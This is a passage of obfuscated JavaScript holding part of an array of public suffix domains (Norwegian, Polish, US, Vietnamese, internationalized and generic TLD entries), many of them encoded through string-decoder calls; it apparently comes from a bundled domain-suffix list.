267c78(0x147d),'sørum.no',_0x267c78(0x1bbe),'stange.no',_0x267c78(0x337),_0x267c78(0x87e),_0x267c78(0xa36),'stjordal.no','stjørdal.no',_0x267c78(0x43e),_0x267c78(0x151b),_0x267c78(0x10ee),_0x267c78(0x1236),'storfjord.no','strand.no',_0x267c78(0xac1),_0x267c78(0x14f1),_0x267c78(0x1582),_0x267c78(0xc94),_0x267c78(0x18f),_0x267c78(0x1c15),_0x267c78(0x8ef),'sveio.no',_0x267c78(0xdc5),_0x267c78(0x9ea),'tana.no',_0x267c78(0xa67),'bø.telemark.no',_0x267c78(0x14b7),_0x267c78(0x621),_0x267c78(0x1bc6),_0x267c78(0x974),_0x267c78(0xdb6),_0x267c78(0xee6),_0x267c78(0x5c3),_0x267c78(0xa5a),'tonsberg.no',_0x267c78(0xe8a),_0x267c78(0x10d1),'træna.no',_0x267c78(0x19a4),_0x267c78(0xa2e),_0x267c78(0x1e8b),_0x267c78(0xce1),_0x267c78(0xd6a),_0x267c78(0x86a),'tromsa.no',_0x267c78(0x1aab),_0x267c78(0xe6e),_0x267c78(0x18ce),_0x267c78(0x62c),_0x267c78(0x16b6),_0x267c78(0xfb9),_0x267c78(0x1928),'tysfjord.no',_0x267c78(0x335),'tysvær.no',_0x267c78(0x1a51),_0x267c78(0x478),_0x267c78(0x115f),_0x267c78(0x1512),_0x267c78(0xe67),_0x267c78(0x1d57),'utsira.no','vaapste.no',_0x267c78(0x157a),_0x267c78(0x1e9c),_0x267c78(0x193),_0x267c78(0xc21),_0x267c78(0xbcb),_0x267c78(0x4c2),_0x267c78(0x188),'vagsoy.no',_0x267c78(0x9ab),_0x267c78(0x5c1),_0x267c78(0x1b2),_0x267c78(0x573),_0x267c78(0x40f),'vardo.no',_0x267c78(0x165e),_0x267c78(0x13cb),'várggát.no',_0x267c78(0xb82),_0x267c78(0x149e),_0x267c78(0x12c3),_0x267c78(0x13e2),'vegårshei.no',_0x267c78(0x2d1),_0x267c78(0xc4f),_0x267c78(0x1080),_0x267c78(0xff8),'sande.vestfold.no',_0x267c78(0xd04),_0x267c78(0x1552),'vestre-toten.no',_0x267c78(0x871),_0x267c78(0x213),_0x267c78(0x400),'vik.no','vikna.no',_0x267c78(0x1113),_0x267c78(0x4d9),_0x267c78(0xeea),_0x267c78(0x196a),'*.np','nr',_0x267c78(0x676),_0x267c78(0x1996),_0x267c78(0xcd0),_0x267c78(0xba5),_0x267c78(0x11f0),_0x267c78(0x1ac3),_0x267c78(0xae1),'nu','nz',_0x267c78(0x4dd),'co.nz',_0x267c78(0x1dff),'geek.nz',_0x267c78(0x4ca),_0x267c78(0xb15),_0x267c78(0x14b9),_0x267c78(0xcbd),_0x267c78(0x958),_0x267c78(0x905),_0x267c78(0x260),_0x267c78(0x156e),'net.nz',_0x267c78(0x380),_0x267c78(0x9f9),_0x267c78(0x1c5f),'om',_0x267c78(0x377),_0x267c78(0x1d26),'edu.om',_0x267c78(0x2aa),'med.om',_0x267c78(0x475),_0x267c78(0xb29),_0x267c78(0xe11),_0x267c78(0x141b),_0x267c78(0x1a33),_0x267c78(0x1cd6),'pa',_0x267c78(0x1c19),_0x267c78(0x547),_0x267c78(0x364),_0x267c78(0xa64),_0x267c78(0x10c9),_0x267c78(0x527),_0x267c78(0xe85),'net.pa',_0x267c78(0x19f5),_0x267c78(0x1dac),_0x267c78(0x16ff),'pe',_0x267c78(0xcc6),_0x267c78(0x795),_0x267c78(0xba8),'mil.pe',_0x267c78(0xba3),_0x267c78(0x1783),'org.pe','pf',_0x267c78(0x11e2),_0x267c78(0x87c),_0x267c78(0x1968),_0x267c78(0x1c0b),'ph','com.ph',_0x267c78(0x12a9),_0x267c78(0xe06),_0x267c78(0x1ef),'mil.ph','net.ph',_0x267c78(0x1ad6),_0x267c78(0x1daf),'pk',_0x267c78(0xa80),'biz.pk',_0x267c78(0x1c87),_0x267c78(0xf25),'fam.pk',_0x267c78(0x1e0f),_0x267c78(0xab1),_0x267c78(0x1040),'gok.pk',_0x267c78(0xbde),_0x267c78(0x1d2c),'gos.pk',_0x267c78(0x2bf),_0x267c78(0x720),_0x267c78(0xe52),_0x267c78(0x1c12),'pl','com.pl',_0x267c78(0xa49),_0x267c78(0x1085),_0x267c78(0x1b17),'aid.pl',_0x267c78(0x48d),'auto.pl',_0x267c78(0xd7b),_0x267c78(0x1b3d),_0x267c78(0xb96),_0x267c78(0x7e7),'info.pl',_0x267c78(0x198c),'media.pl',_0x267c78(0x12bb),_0x267c78(0x115b),'nieruchomosci.pl','nom.pl','pc.pl','powiat.pl',_0x267c78(0x2b9),_0x267c78(0x1897),_0x267c78(0xf53),'sex.pl',_0x267c78(0x70d),'sklep.pl',_0x267c78(0x1565),_0x267c78(0x120e),_0x267c78(0xe7b),_0x267c78(0x17c0),_0x267c78(0x1825),_0x267c78(0x739),_0x267c78(0x1503),_0x267c78(0xc57),_0x267c78(0xd1a),_0x267c78(0x1d16),'ic.gov.pl','is.gov.pl','kmpsp.gov.pl','konsulat.gov.pl',_0x267c78(0xf55),_0x267c78(0x1164),'kwpsp.gov.pl',_0x267c78(0xc78),'mw.gov.pl',_0x267c78(0xcd9),_0x267c78(0x1bee),_0x267c78(0x159f),'oow.gov.pl','oschr.gov.pl',_0x267c78(0x18bd),_0x267c78(0xe75),_0x267c78(0xb4c),_0x267c78(0xed7),_0x267c78(0x1ecf),'pr.gov.pl',_0x267c78(0x18f3),_0x267c78(0x15ac),_0x267c78(0x143c),_0x267c78(0x1be1),_0x267c78(0x68b),'sdn.gov.pl',_0x267c78(0x1e2),_0x267c78(0xf70),_0x267c78(0xa91),'starostwo.gov.pl','ug.gov.pl',_0x267c78(0xcdb),_0x267c78(0xd29),_0x267c78(0xc96),_0x267c78(0x9ad),_0x267c78(0x6fe),'us.gov.pl',_0x267c78(0x1958),_0x267c78(0xb65),'wif.gov.pl',_0x267c78(0x1b49),_0x267c78(0x374),_0x267c78(0x1143),_0x267c78(0x1165),_0x267c78(0x51f),_0x267c78(0x11b6),_0x267c78(0x302),_0x267c78(0x1290),_0x267c78(0x66f),_0x267c78(0xe91),_0x267c78(0x6e2),_0x267c78(0xc7f),_0x267c78(0x15a4),_0x267c78(0x1197),_0x267c78(0x226),_0x267c78(0x1330),_0x267c78(0x1a5c),_0x267c78(0x17e4),'bialystok.pl',_0x267c78(0x187),_0x267c78(0xb91),'boleslawiec.pl',_0x267c78(0xdd8),_0x267c78(0x6f8),_0x267c78(0x1aa2),_0x267c78(0x9ff),_0x267c78(0x1354),_0x267c78(0x12e5),_0x267c78(0x1cdd),_0x267c78(0x12f1),_0x267c78(0x1714),'gniezno.pl',_0x267c78(0x1368),_0x267c78(0x1cdb),_0x267c78(0x114d),'jaworzno.pl','jelenia-gora.pl',_0x267c78(0xa77),_0x267c78(0x1471),_0x267c78(0xc34),_0x267c78(0x877),'kaszuby.pl','katowice.pl',_0x267c78(0x700),'kepno.pl',_0x267c78(0x22b),_0x267c78(0x180c),_0x267c78(0x405),_0x267c78(0x193c),_0x267c78(0x113c),_0x267c78(0x11cb),_0x267c78(0x89e),_0x267c78(0x144b),_0x267c78(0x1593),_0x267c78(0x1d4d),'lezajsk.pl',_0x267c78(0xa62),_0x267c78(0x1c0a),'lowicz.pl',_0x267c78(0x1baa),_0x267c78(0x14d7),_0x267c78(0x1639),'malopolska.pl',_0x267c78(0x2e8),_0x267c78(0x1e99),_0x267c78(0x6a5),'mielno.pl',_0x267c78(0x1147),'naklo.pl',_0x267c78(0x19bc),'nysa.pl','olawa.pl',_0x267c78(0x11b7),'olkusz.pl',_0x267c78(0x164d),_0x267c78(0x184d),_0x267c78(0x160b),_0x267c78(0x1af2),_0x267c78(0x161b),_0x267c78(0xcb5),_0x267c78(0x19ed),_0x267c78(0xdcb),'pisz.pl',_0x267c78(0xfd4),_0x267c78(0xfb3),_0x267c78(0x1e28),_0x267c78(0x643),_0x267c78(0x23d),'prochowice.pl','pruszkow.pl',_0x267c78(0x1bd1),_0x267c78(0x10bd),_0x267c78(0xaeb),_0x267c78(0x203),_0x267c78(0xf05),_0x267c78(0x1037),_0x267c78(0x1941),'sejny.pl','skoczow.pl',_0x267c78(0xec3),'slupsk.pl',_0x267c78(0x8a2),_0x267c78(0x3bd),_0x267c78(0x15d4),_0x267c78(0x7de),'suwalki.pl',_0x267c78(0x168a),_0x267c78(0x15e4),'swinoujscie.pl',_0x267c78(0xc0c),'szczytno.pl',_0x267c78(0x3b2),'tgory.pl','turek.pl','tychy.pl',_0x267c78(0x104b),'walbrzych.pl',_0x267c78(0x70b),_0x267c78(0x15c5),_0x267c78(0x1be5),_0x267c78(0x18c3),'wielun.pl',_0x267c78(0x100c),_0x267c78(0x14ce),_0x267c78(0x18fc),'wolomin.pl',_0x267c78(0x126f),_0x267c78(0x172c),'zagan.pl',_0x267c78(0x1389),'zgora.pl','zgorzelec.pl','pm','pn',_0x267c78(0x82a),'edu.pn','gov.pn',_0x267c78(0xbd9),_0x267c78(0x1a3),_0x267c78(0x1c44),'pr','biz.pr',_0x267c78(0x1675),'edu.pr',_0x267c78(0x80c),'info.pr',_0x267c78(0x165d),_0x267c78(0x343),_0x267c78(0x22f),_0x267c78(0x1dee),'pro.pr',_0x267c78(0x1462),_0x267c78(0xb54),_0x267c78(0x106b),_0x267c78(0x636),_0x267c78(0xc70),'aca.pro',_0x267c78(0x19c6),'avocat.pro',_0x267c78(0x106e),_0x267c78(0x818),_0x267c78(0xb1a),_0x267c78(0x189e),_0x267c78(0x10e9),_0x267c78(0x1a75),'recht.pro','ps',_0x267c78(0x1dc9),_0x267c78(0x14a5),'gov.ps',_0x267c78(0xea7),_0x267c78(0xa99),_0x267c78(0xfe5),_0x267c78(0x125c),'pt','com.pt','edu.pt',_0x267c78(0x19d8),'int.pt',_0x267c78(0xb4b),_0x267c78(0x608),_0x267c78(0x14da),_0x267c78(0xc9d),'pw',_0x267c78(0x103e),'co.pw','ed.pw',_0x267c78(0xaee),_0x267c78(0xe66),'py',_0x267c78(0x67a),_0x267c78(0x2fc),_0x267c78(0x5bb),_0x267c78(0x19fe),_0x267c78(0xd2b),'net.py',_0x267c78(0xd11),'qa','com.qa','edu.qa',_0x267c78(0x977),_0x267c78(0x19f4),'name.qa',_0x267c78(0xd56),_0x267c78(0x7d8),_0x267c78(0x18d9),'re',_0x267c78(0x1b4d),_0x267c78(0x1ebb),'ro',_0x267c78(0xec7),_0x267c78(0x1adc),_0x267c78(0x19ab),'info.ro',_0x267c78(0x28a),_0x267c78(0x61e),_0x267c78(0x135d),_0x267c78(0x1065),'store.ro','tm.ro',_0x267c78(0xd90),'rs',_0x267c78(0xbad),_0x267c78(0x11d1),_0x267c78(0x1e5),'gov.rs','in.rs',_0x267c78(0xc2a),'ru','rw',_0x267c78(0x211),_0x267c78(0x14a6),'coop.rw',_0x267c78(0x345),_0x267c78(0xa7e),_0x267c78(0x74c),_0x267c78(0xabb),'sa',_0x267c78(0xce7),_0x267c78(0x60d),_0x267c78(0x779),_0x267c78(0x1a27),_0x267c78(0x1bc),_0x267c78(0x670),_0x267c78(0x1c94),_0x267c78(0x1456),'sb','com.sb',_0x267c78(0x7c3),_0x267c78(0x1b59),_0x267c78(0x88e),_0x267c78(0x1ebe),'sc',_0x267c78(0x4de),'edu.sc','gov.sc',_0x267c78(0x5a4),_0x267c78(0xa41),'sd','com.sd','edu.sd',_0x267c78(0x1317),_0x267c78(0x14f6),'med.sd',_0x267c78(0x153f),_0x267c78(0x18bb),_0x267c78(0x7a8),'se','a.se','ac.se',_0x267c78(0xe40),_0x267c78(0x1e06),_0x267c78(0x1e9f),_0x267c78(0x122a),'d.se','e.se',_0x267c78(0x2a4),_0x267c78(0x1e91),_0x267c78(0x6ab),_0x267c78(0x1b8d),_0x267c78(0xbc9),_0x267c78(0x920),'i.se',_0x267c78(0x671),_0x267c78(0x16bf),_0x267c78(0x972),'komvux.se','l.se','lanbib.se',_0x267c78(0xee3),_0x267c78(0x1067),'naturbruksgymn.se',_0x267c78(0x1232),_0x267c78(0x1db4),_0x267c78(0x963),_0x267c78(0x282),_0x267c78(0xe12),'press.se',_0x267c78(0x691),_0x267c78(0x648),_0x267c78(0x1635),'tm.se','u.se','w.se',_0x267c78(0x17db),_0x267c78(0xebb),_0x267c78(0x558),'sg','com.sg','edu.sg','gov.sg',_0x267c78(0x1a6b),_0x267c78(0x1201),'sh',_0x267c78(0x1f1),_0x267c78(0xebc),_0x267c78(0xc8c),_0x267c78(0x2e6),_0x267c78(0x1dc4),'si','sj','sk','sl',_0x267c78(0xd7e),_0x267c78(0x1513),'gov.sl',_0x267c78(0x6bc),_0x267c78(0x133b),'sm','sn',_0x267c78(0x1501),_0x267c78(0x144f),_0x267c78(0x17e0),'gouv.sn',_0x267c78(0xb7b),_0x267c78(0x917),_0x267c78(0x10f7),'so','com.so','edu.so',_0x267c78(0x1701),_0x267c78(0x1a25),_0x267c78(0x1690),'org.so','sr','ss',_0x267c78(0x53c),_0x267c78(0x38e),_0x267c78(0x1add),'edu.ss','gov.ss','me.ss',_0x267c78(0x1541),'org.ss',_0x267c78(0x1990),'st',_0x267c78(0x1860),_0x267c78(0xc47),_0x267c78(0x1051),_0x267c78(0xff7),_0x267c78(0x1247),_0x267c78(0x1bbf),'net.st','org.st','principe.st',_0x267c78(0xcb3),'store.st','su','sv',_0x267c78(0x430),_0x267c78(0x181a),_0x267c78(0xc9c),_0x267c78(0x1e9b),_0x267c78(0x14d5),'sx',_0x267c78(0x1594),'sy',_0x267c78(0x188e),'edu.sy',_0x267c78(0x1e64),_0x267c78(0x15ec),_0x267c78(0x3fa),'org.sy','sz',_0x267c78(0xcac),_0x267c78(0xf86),_0x267c78(0x1385),'tc','td',_0x267c78(0x17c5),'tf','tg','th','ac.th',_0x267c78(0xdac),_0x267c78(0x102b),'in.th','mi.th',_0x267c78(0x1994),'or.th','tj','ac.tj',_0x267c78(0x395),_0x267c78(0x867),_0x267c78(0x7f5),_0x267c78(0x18dd),_0x267c78(0xf3b),_0x267c78(0x130e),'int.tj',_0x267c78(0xb4f),_0x267c78(0x199e),_0x267c78(0x90a),_0x267c78(0x284),_0x267c78(0x1619),_0x267c78(0xc73),'web.tj','tk','tl','gov.tl','tm',_0x267c78(0x6e0),_0x267c78(0x4b6),_0x267c78(0x164c),_0x267c78(0x161f),'mil.tm',_0x267c78(0x1838),'nom.tm',_0x267c78(0x1de5),'tn','com.tn','ens.tn','fin.tn',_0x267c78(0xcf8),_0x267c78(0x1a71),_0x267c78(0x1798),_0x267c78(0x1588),_0x267c78(0x1a01),'nat.tn','net.tn','org.tn','perso.tn',_0x267c78(0x19a9),'to',_0x267c78(0x19ea),_0x267c78(0xa43),'gov.to',_0x267c78(0xf76),_0x267c78(0x44a),_0x267c78(0x10b0),'tr',_0x267c78(0xc87),_0x267c78(0xcee),_0x267c78(0x1997),_0x267c78(0x242),'com.tr',_0x267c78(0x1af8),_0x267c78(0x1a7f),_0x267c78(0x50c),'gov.tr',_0x267c78(0x1a93),_0x267c78(0xdea),_0x267c78(0x7f1),_0x267c78(0x2af),_0x267c78(0x1a58),'net.tr',_0x267c78(0xb7e),_0x267c78(0x448),'tel.tr',_0x267c78(0x15ee),_0x267c78(0x653),_0x267c78(0xee4),_0x267c78(0x1bd0),'gov.nc.tr','tt',_0x267c78(0x1314),'co.tt',_0x267c78(0xc44),_0x267c78(0x12d3),_0x267c78(0x1c4f),_0x267c78(0xe9a),_0x267c78(0xb7f),_0x267c78(0x9f3),'net.tt',_0x267c78(0x5ad),_0x267c78(0x5c5),'tv','tw',_0x267c78(0x17c4),_0x267c78(0x1f9),_0x267c78(0x30c),_0x267c78(0x1dc6),'game.tw',_0x267c78(0x14fd),_0x267c78(0x1c09),_0x267c78(0xbe0),_0x267c78(0x16f8),_0x267c78(0x6cc),'tz',_0x267c78(0xc04),_0x267c78(0xb3e),_0x267c78(0x14f2),_0x267c78(0xb40),_0x267c78(0xed3),_0x267c78(0x1a04),_0x267c78(0x17b8),'mobi.tz',_0x267c78(0x988),_0x267c78(0x1aa9),'sc.tz','tv.tz','ua',_0x267c78(0xedb),_0x267c78(0xef3),_0x267c78(0x801),_0x267c78(0x10b5),'net.ua',_0x267c78(0x63d),_0x267c78(0x1d83),'cherkasy.ua',_0x267c78(0x1718),'chernihiv.ua',_0x267c78(0xc53),_0x267c78(0x1ce2),_0x267c78(0x186a),_0x267c78(0x18b9),_0x267c78(0x1e4a),'crimea.ua','cv.ua',_0x267c78(0x1139),_0x267c78(0x17f5),_0x267c78(0x1c68),'donetsk.ua',_0x267c78(0xec1),_0x267c78(0x10de),_0x267c78(0x330),_0x267c78(0x119a),_0x267c78(0xb51),_0x267c78(0x538),'kherson.ua',_0x267c78(0x1b3b),_0x267c78(0x1be9),'kiev.ua','kirovograd.ua',_0x267c78(0x333),_0x267c78(0x5d6),_0x267c78(0x1aa6),_0x267c78(0x9e9),_0x267c78(0x1981),_0x267c78(0xe05),_0x267c78(0xc5e),_0x267c78(0x1d8b),'lt.ua','lugansk.ua',_0x267c78(0x436),'lutsk.ua','lv.ua',_0x267c78(0x13d8),_0x267c78(0xbb7),'mykolaiv.ua',_0x267c78(0x48b),_0x267c78(0x13e5),'odesa.ua',_0x267c78(0x10b9),_0x267c78(0x10a6),_0x267c78(0x1a70),_0x267c78(0xc90),_0x267c78(0x407),_0x267c78(0x16b2),_0x267c78(0xcb9),_0x267c78(0x9c9),'sevastopol.ua',_0x267c78(0x41d),_0x267c78(0x1a72),_0x267c78(0x1ca5),_0x267c78(0x13ea),_0x267c78(0x9c5),_0x267c78(0x502),_0x267c78(0x1013),_0x267c78(0x73a),_0x267c78(0x1984),'vn.ua',_0x267c78(0x484),_0x267c78(0x13b0),_0x267c78(0x1ec3),'zaporizhzhe.ua',_0x267c78(0x18e7),_0x267c78(0x106d),_0x267c78(0x1155),_0x267c78(0x1253),'zt.ua','ug','ac.ug',_0x267c78(0x10b8),_0x267c78(0x1c1f),_0x267c78(0x8d4),_0x267c78(0xcc0),_0x267c78(0x5f7),_0x267c78(0x38f),_0x267c78(0x18f1),'uk',_0x267c78(0x554),'co.uk','gov.uk',_0x267c78(0xa13),_0x267c78(0x1405),_0x267c78(0x2ac),_0x267c78(0x84c),_0x267c78(0x133a),_0x267c78(0x13ef),_0x267c78(0xfdc),_0x267c78(0xc68),'us','dni.us',_0x267c78(0x1b83),_0x267c78(0x13d0),_0x267c78(0x15ea),_0x267c78(0x35d),_0x267c78(0xd8d),'al.us','ar.us',_0x267c78(0x1b38),_0x267c78(0x1414),_0x267c78(0x183),'co.us',_0x267c78(0x275),'dc.us',_0x267c78(0x6e3),_0x267c78(0xfa1),_0x267c78(0x14c5),'gu.us',_0x267c78(0x1b6e),_0x267c78(0x6ca),_0x267c78(0x1aba),_0x267c78(0x5b6),_0x267c78(0x13b3),_0x267c78(0x419),_0x267c78(0x1534),_0x267c78(0x11c3),_0x267c78(0x47a),_0x267c78(0x378),_0x267c78(0xa47),'mi.us',_0x267c78(0x164),_0x267c78(0xf8c),_0x267c78(0x21b),_0x267c78(0x16af),_0x267c78(0x1eaf),_0x267c78(0x3f4),'ne.us',_0x267c78(0x76a),_0x267c78(0x1b90),'nm.us',_0x267c78(0xb04),_0x267c78(0x6a6),_0x267c78(0x325),'ok.us',_0x267c78(0x87f),'pa.us',_0x267c78(0x18cf),_0x267c78(0xd32),_0x267c78(0x557),_0x267c78(0xeb0),_0x267c78(0x43f),_0x267c78(0x6a7),'ut.us','va.us',_0x267c78(0x2d0),_0x267c78(0x32f),_0x267c78(0x1a5b),_0x267c78(0x1363),_0x267c78(0xa86),_0x267c78(0x1c4c),_0x267c78(0xe71),_0x267c78(0x154f),_0x267c78(0x1a38),'k12.as.us',_0x267c78(0x9cc),_0x267c78(0x2a2),'k12.co.us',_0x267c78(0x631),_0x267c78(0x18ba),_0x267c78(0x1005),_0x267c78(0x129e),_0x267c78(0x11a7),_0x267c78(0x1e5b),_0x267c78(0xcdd),_0x267c78(0xd95),'k12.in.us',_0x267c78(0x130a),_0x267c78(0x12b0),_0x267c78(0x286),'k12.ma.us',_0x267c78(0x1d45),_0x267c78(0x65b),'k12.mi.us',_0x267c78(0x1473),'k12.mo.us',_0x267c78(0x255),'k12.mt.us',_0x267c78(0x697),_0x267c78(0x12a4),_0x267c78(0x1b7e),_0x267c78(0xd48),_0x267c78(0x11c4),_0x267c78(0x984),_0x267c78(0x1b60),'k12.oh.us',_0x267c78(0x9d1),_0x267c78(0xf47),_0x267c78(0x1360),_0x267c78(0x13c3),'k12.sc.us',_0x267c78(0x13cf),_0x267c78(0x1681),_0x267c78(0x197),_0x267c78(0x160d),_0x267c78(0xb13),'k12.vt.us',_0x267c78(0x1012),_0x267c78(0xfdd),_0x267c78(0xd05),'lib.ak.us',_0x267c78(0x47d),_0x267c78(0x15fe),_0x267c78(0x1a23),_0x267c78(0x1ce5),_0x267c78(0x1a91),_0x267c78(0x12c6),'cc.az.us',_0x267c78(0x1eb9),'cc.ca.us',_0x267c78(0x150f),_0x267c78(0x985),_0x267c78(0x7ce),_0x267c78(0x1b31),_0x267c78(0xdb4),_0x267c78(0xbbd),_0x267c78(0x1a1e),_0x267c78(0x4e3),'cc.fl.us',_0x267c78(0x371),_0x267c78(0x103d),'cc.hi.us',_0x267c78(0x1091),_0x267c78(0x17a9),_0x267c78(0xdd7),_0x267c78(0x1cf2),_0x267c78(0x1ea4),_0x267c78(0xb5c),_0x267c78(0x1019),'cc.ma.us',_0x267c78(0x166b),_0x267c78(0xad1),_0x267c78(0x8de),'cc.mn.us',_0x267c78(0xb30),_0x267c78(0x194),'cc.mt.us',_0x267c78(0xf13),_0x267c78(0x1d4c),'cc.ne.us',_0x267c78(0x17b7),_0x267c78(0x1252),_0x267c78(0x1133),_0x267c78(0x1cce),_0x267c78(0x41a),_0x267c78(0x946),_0x267c78(0xd71),_0x267c78(0x192b),_0x267c78(0xa72),_0x267c78(0x137b),_0x267c78(0x121a),_0x267c78(0xf28),_0x267c78(0x1d17),_0x267c78(0x89b),'cc.tx.us',_0x267c78(0x1c7d),'cc.va.us',_0x267c78(0x8bf),_0x267c78(0xaf0),_0x267c78(0x13e7),_0x267c78(0x1ca8),_0x267c78(0x6dd),_0x267c78(0x5d1),_0x267c78(0x1e32),_0x267c78(0x1961),'lib.ga.us','lib.gu.us',_0x267c78(0x17a2),'lib.ia.us','lib.id.us',_0x267c78(0x1a32),_0x267c78(0x1ae4),_0x267c78(0x4dc),_0x267c78(0x1ccd),_0x267c78(0x49a),'lib.ma.us',_0x267c78(0xbd6),_0x267c78(0x9ed),_0x267c78(0x7f4),_0x267c78(0x5ac),_0x267c78(0xaea),_0x267c78(0x91f),_0x267c78(0x1bf4),'lib.nc.us',_0x267c78(0xef1),'lib.ne.us','lib.nh.us','lib.nj.us','lib.nm.us',_0x267c78(0x1ce7),_0x267c78(0x24f),'lib.oh.us',_0x267c78(0x158b),_0x267c78(0x16ad),'lib.pa.us','lib.pr.us','lib.ri.us',_0x267c78(0x192a),_0x267c78(0xf58),_0x267c78(0x175f),'lib.tx.us',_0x267c78(0x57a),_0x267c78(0xac8),_0x267c78(0x1995),_0x267c78(0xce8),'lib.wa.us',_0x267c78(0x200),_0x267c78(0x1568),_0x267c78(0xb36),_0x267c78(0x1b76),_0x267c78(0x158a),'ann-arbor.mi.us',_0x267c78(0x1d87),'dst.mi.us',_0x267c78(0xd18),'gen.mi.us',_0x267c78(0x12c8),_0x267c78(0x1680),_0x267c78(0x954),'uy','com.uy',_0x267c78(0x10c8),_0x267c78(0x9d9),_0x267c78(0x409),_0x267c78(0x1aac),_0x267c78(0x1c58),'uz','co.uz',_0x267c78(0x1b87),_0x267c78(0xc81),_0x267c78(0xafc),'va','vc',_0x267c78(0x1952),'edu.vc','gov.vc',_0x267c78(0x1737),'net.vc',_0x267c78(0x1b1f),'ve',_0x267c78(0x1a2a),_0x267c78(0x1602),'co.ve',_0x267c78(0x1db5),_0x267c78(0x1cf7),_0x267c78(0x1dc2),_0x267c78(0x8b6),_0x267c78(0x1cc9),_0x267c78(0xb64),'info.ve',_0x267c78(0x1a07),'mil.ve',_0x267c78(0x678),_0x267c78(0x406),_0x267c78(0xbeb),_0x267c78(0x4d5),_0x267c78(0x8c8),'store.ve','tec.ve','web.ve','vg','vi',_0x267c78(0x1600),_0x267c78(0x1d07),'k12.vi','net.vi','org.vi','vn',_0x267c78(0x1b80),_0x267c78(0x11ac),'biz.vn',_0x267c78(0x34c),_0x267c78(0x14fc),_0x267c78(0x3a1),_0x267c78(0x1e59),_0x267c78(0x5f1),_0x267c78(0xecf),_0x267c78(0x583),'io.vn',_0x267c78(0x1a2),'net.vn',_0x267c78(0x1ac2),_0x267c78(0x10ae),'angiang.vn',_0x267c78(0x1c3b),_0x267c78(0x978),_0x267c78(0x36c),_0x267c78(0x392),_0x267c78(0x19a5),'bentre.vn','binhdinh.vn',_0x267c78(0x22d),_0x267c78(0x50b),'binhthuan.vn',_0x267c78(0x1caf),_0x267c78(0x754),_0x267c78(0x310),_0x267c78(0x11e6),_0x267c78(0x1835),_0x267c78(0x2f9),_0x267c78(0x106c),_0x267c78(0x1902),'dongthap.vn','gialai.vn','hagiang.vn',_0x267c78(0x1451),_0x267c78(0x2f3),_0x267c78(0x854),_0x267c78(0x1733),_0x267c78(0x674),_0x267c78(0x1d91),'hoabinh.vn','hungyen.vn','khanhhoa.vn','kiengiang.vn',_0x267c78(0x3f1),_0x267c78(0x270),_0x267c78(0x14e4),_0x267c78(0x1dd4),_0x267c78(0x519),_0x267c78(0x216),_0x267c78(0x997),_0x267c78(0x1e4d),_0x267c78(0x750),_0x267c78(0x10c5),'phutho.vn',_0x267c78(0x1497),_0x267c78(0x1d04),_0x267c78(0x11df),_0x267c78(0x17f3),_0x267c78(0x17bc),'quangtri.vn',_0x267c78(0xb6a),_0x267c78(0x1eb8),_0x267c78(0xcca),_0x267c78(0x172f),_0x267c78(0x1625),_0x267c78(0x1324),'thanhphohochiminh.vn','thuathienhue.vn',_0x267c78(0x1630),_0x267c78(0x1841),_0x267c78(0x1101),_0x267c78(0x1b6c),_0x267c78(0x3ba),_0x267c78(0x8ab),'vu',_0x267c78(0x1535),_0x267c78(0x1a1a),_0x267c78(0x100d),'org.vu','wf','ws',_0x267c78(0x3be),_0x267c78(0x1104),_0x267c78(0x1474),'net.ws',_0x267c78(0x137a),'yt',_0x267c78(0x1b8),_0x267c78(0x8ca),_0x267c78(0xe81),'бг',_0x267c78(0x1590),_0x267c78(0x1806),'中国','中國',_0x267c78(0x1e49),_0x267c78(0x1bca),'ею','ευ',_0x267c78(0x587),'გე','ελ','香港','個人.香港',_0x267c78(0xa1b),_0x267c78(0x1408),_0x267c78(0xc37),_0x267c78(0x88c),_0x267c78(0x1d7),_0x267c78(0x190b),_0x267c78(0x1ddd),_0x267c78(0x66d),_0x267c78(0x17e6),_0x267c78(0x1206),'ڀارت',_0x267c78(0xcfb),_0x267c78(0x83d),_0x267c78(0x291),_0x267c78(0xbbe),'భారత్',_0x267c78(0xae9),_0x267c78(0x1d13),_0x267c78(0x354),_0x267c78(0x49c),_0x267c78(0x105c),_0x267c78(0x75c),_0x267c78(0x1716),'الاردن','한국',_0x267c78(0x1957),_0x267c78(0xa93),_0x267c78(0x2f6),_0x267c78(0xb34),'المغرب','мкд','мон','澳門','澳门',_0x267c78(0x1a40),_0x267c78(0xe4b),_0x267c78(0x1c08),_0x267c78(0x1cab),_0x267c78(0x18a6),_0x267c78(0x1da8),'ак.срб',_0x267c78(0x3c8),_0x267c78(0x17ea),'орг.срб',_0x267c78(0x2ae),'упр.срб','рф',_0x267c78(0x1c1),_0x267c78(0xb8c),_0x267c78(0x1eac),_0x267c78(0xc9e),_0x267c78(0xce9),_0x267c78(0x1689),'新加坡','சிங்கப்பூர்',_0x267c78(0x2fd),_0x267c78(0xaa3),_0x267c78(0xf00),_0x267c78(0xa3a),_0x267c78(0x9c0),_0x267c78(0x712),_0x267c78(0x1938),_0x267c78(0x1610),'องค์กร.ไทย','تونس','台灣','台湾','臺灣',_0x267c78(0x151d),_0x267c78(0x11de),_0x267c78(0x5af),'ye',_0x267c78(0x1bc5),_0x267c78(0x1a60),_0x267c78(0x1334),_0x267c78(0x1ad8),_0x267c78(0x141e),_0x267c78(0x1731),_0x267c78(0x1bcf),'agric.za',_0x267c78(0x1c2b),_0x267c78(0x359),_0x267c78(0xd2f),_0x267c78(0x1df9),_0x267c78(0x1e7d),_0x267c78(0xd66),_0x267c78(0x195c),_0x267c78(0xab9),'ngo.za',_0x267c78(0x130d),_0x267c78(0x26f),_0x267c78(0x2cf),_0x267c78(0x1d3),_0x267c78(0x147b),_0x267c78(0xe7a),'web.za','zm','ac.zm',_0x267c78(0x719),_0x267c78(0x15dc),_0x267c78(0xac2),'edu.zm',_0x267c78(0x440),'info.zm','mil.zm',_0x267c78(0x1606),_0x267c78(0x63b),_0x267c78(0x1395),'zw',_0x267c78(0xf38),_0x267c78(0x1418),_0x267c78(0x420),_0x267c78(0x16a1),_0x267c78(0x1d20),_0x267c78(0xfbd),'aarp','abb',_0x267c78(0x840),'abbvie',_0x267c78(0x1e9),_0x267c78(0x129c),_0x267c78(0x1a82),_0x267c78(0x64c),_0x267c78(0x6d5),'accenture',_0x267c78(0x1c26),_0x267c78(0x13a2),'aco',_0x267c78(0x12f6),_0x267c78(0x14f4),_0x267c78(0xc60),_0x267c78(0x1030),_0x267c78(0x1bac),'afl','africa',_0x267c78(0x177e),_0x267c78(0x1262),'aig',_0x267c78(0xd15),'airforce',_0x267c78(0xb8e),_0x267c78(0x3d9),'alibaba',_0x267c78(0xd3f),_0x267c78(0x85